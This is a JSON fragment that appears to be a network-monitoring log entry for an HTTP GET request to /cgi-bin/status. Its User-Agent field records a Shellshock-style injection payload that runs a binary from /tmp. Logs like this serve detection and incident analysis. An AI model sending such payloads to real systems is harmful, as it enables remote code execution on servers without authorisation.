 "http": {
"hostname": "192.168.145.38",
"url": "/cgi-bin/status",
"http_user_agent": "() { :;};echo -e \"\\r\\nbD9$(/tmp
/fXDUh)bD9\"",
"http_method": "GET",
"protocol": "HTTP/1.1",
"length": 0
},